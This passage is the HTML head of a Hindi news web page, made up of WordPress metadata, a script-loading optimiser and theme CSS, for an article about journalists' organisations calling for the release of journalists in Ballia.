

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/
body_size: 31043
content:
<!doctype html> 
<html lang="en"> 
<head>
<meta charset="UTF-8">
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel='preload' href='https://www.bhadas2media.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'> 
<link rel="preload" href="https://www.bhadas2media.com/wp-content/cache/fvm/min/1767891011-css7c86f8b34b0d3ffde0bfc113fb7365f69f62d49996984e19e07a92730472a.css" as="style" media="all" /> 
<link rel="preload" href="https://www.bhadas2media.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" as="script" /> 
<link rel="preload" href="https://www.bhadas2media.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" as="script" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज उठाई - bhadas2media</title>
<meta name="description" content="बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज बुलंद किया" />
<link rel="canonical" href="https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज उठाई - bhadas2media" />
<meta property="og:description" content="बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज बुलंद किया" />
<meta property="og:url" content="https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/" />
<meta property="og:site_name" content="bhadas2media" />
<meta property="article:published_time" content="2022-04-07T18:49:59+00:00" />
<meta property="article:modified_time" content="2024-07-12T08:39:01+00:00" />
<meta property="og:image" content="https://www.bhadas2media.com/wp-content/uploads/2022/04/Screenshot_2022-04-08-00-17-55-77_6012fa4d4ddec268fc5c7112cbb265e7.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="477" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="bhadas2media" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="bhadas2media" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/#article","isPartOf":{"@id":"https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/"},"author":{"name":"bhadas2media","@id":"https://www.bhadas2media.com/#/schema/person/87ba06e72e9990ceed0ee990b08e8ddc"},"headline":"बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज उठाई","datePublished":"2022-04-07T18:49:59+00:00","dateModified":"2024-07-12T08:39:01+00:00","mainEntityOfPage":{"@id":"https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/"},"wordCount":7,"commentCount":0,"publisher":{"@id":"https://www.bhadas2media.com/#organization"},"image":{"@id":"https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/#primaryimage"},"thumbnailUrl":"https://www.bhadas2media.com/wp-content/uploads/2022/04/Screenshot_2022-04-08-00-17-55-77_6012fa4d4ddec268fc5c7112cbb265e7.jpg","keywords":["Journalists' organizations raised their voice for the release of Ballia journalists","बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज बुलंद किया"],"articleSection":["अपनी भड़ास","शहर दर शहर"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/#respond"]}]},{"@type":"WebPage","@id":"https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/","url":"https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/","name":"बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज उठाई - bhadas2media","isPartOf":{"@id":"https://www.bhadas2media.com/#website"},"primaryImageOfPage":{"@id":"https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/#primaryimage"},"image":{"@id":"https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/#primaryimage"},"thumbnailUrl":"https://www.bhadas2media.com/wp-content/uploads/2022/04/Screenshot_2022-04-08-00-17-55-77_6012fa4d4ddec268fc5c7112cbb265e7.jpg","datePublished":"2022-04-07T18:49:59+00:00","dateModified":"2024-07-12T08:39:01+00:00","description":"बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज बुलंद किया","breadcrumb":{"@id":"https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/#primaryimage","url":"https://www.bhadas2media.com/wp-content/uploads/2022/04/Screenshot_2022-04-08-00-17-55-77_6012fa4d4ddec268fc5c7112cbb265e7.jpg","contentUrl":"https://www.bhadas2media.com/wp-content/uploads/2022/04/Screenshot_2022-04-08-00-17-55-77_6012fa4d4ddec268fc5c7112cbb265e7.jpg","width":720,"height":477},{"@type":"BreadcrumbList","@id":"https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bhadas2media.com/"},{"@type":"ListItem","position":2,"name":"article","item":"https://www.bhadas2media.com/article/"},{"@type":"ListItem","position":3,"name":"बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज उठाई"}]},{"@type":"WebSite","@id":"https://www.bhadas2media.com/#website","url":"https://www.bhadas2media.com/","name":"bhadas2media","description":"","publisher":{"@id":"https://www.bhadas2media.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bhadas2media.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.bhadas2media.com/#organization","name":"bhadas2media","url":"https://www.bhadas2media.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.bhadas2media.com/#/schema/logo/image/","url":"https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-e1749459766161.png","contentUrl":"https://www.bhadas2media.com/wp-content/uploads/2025/06/cropped-bhadas2-media.com-2-e1749459766161.png","width":250,"height":108,"caption":"bhadas2media"},"image":{"@id":"https://www.bhadas2media.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bhadas2media.com/#/schema/person/87ba06e72e9990ceed0ee990b08e8ddc","name":"bhadas2media","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.bhadas2media.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0221173e66e87d1f1fbe34f2a7c2232c60aa3688a8e2a81bd9dff63342eb2d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0221173e66e87d1f1fbe34f2a7c2232c60aa3688a8e2a81bd9dff63342eb2d5?s=96&d=mm&r=g","caption":"bhadas2media"},"sameAs":["https://www.bhadas2media.com"],"url":"https://www.bhadas2media.com/author/admin/"}]}</script>
<link rel="alternate" type="application/rss+xml" title="bhadas2media &raquo; Feed" href="https://www.bhadas2media.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bhadas2media &raquo; Comments Feed" href="https://www.bhadas2media.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bhadas2media &raquo; बलिया के पत्रकारों की रिहाई को लेकर पत्रकार संगठनों ने आवाज उठाई Comments Feed" href="https://www.bhadas2media.com/own-anger/journalists-organizations-raised-their-voice-for-the-release-of-ballia-journalists/feed/" />
<link rel="stylesheet" href="https://www.bhadas2media.com/wp-content/cache/fvm/min/1767891011-css7c86f8b34b0d3ffde0bfc113fb7365f69f62d49996984e19e07a92730472a.css" media="all" />
<script data-cfasync='false' src='https://www.bhadas2media.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1'></script>
<script data-cfasync='false' src='https://www.bhadas2media.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1'></script>
<link rel="profile" href="http://gmpg.org/xfn/11"> 
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='wp-block-library-inline-css' type='text/css' media="all">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id='wp-block-heading-inline-css' type='text/css' media="all">h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style> 
<style id='wp-block-latest-posts-inline-css' type='text/css' media="all">.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}</style> 
<style id='wp-block-group-inline-css' type='text/css' media="all">.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}</style> 
<style id='wp-block-group-theme-inline-css' type='text/css' media="all">:where(.wp-block-group.has-background){padding:1.25em 2.375em}</style> 
<style id='wp-block-paragraph-inline-css' type='text/css' media="all">.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style> 
<style id='global-styles-inline-css' type='text/css' media="all">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:930px;--wp--style--global--wide-size:1400px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.h